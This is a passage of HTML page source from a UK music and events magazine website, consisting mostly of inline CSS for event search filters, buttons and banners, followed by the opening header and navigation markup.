    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style></head>
<body class="wp-singular post-template-default single single-post postid-32977 single-format-audio wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">November 21, 2025</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
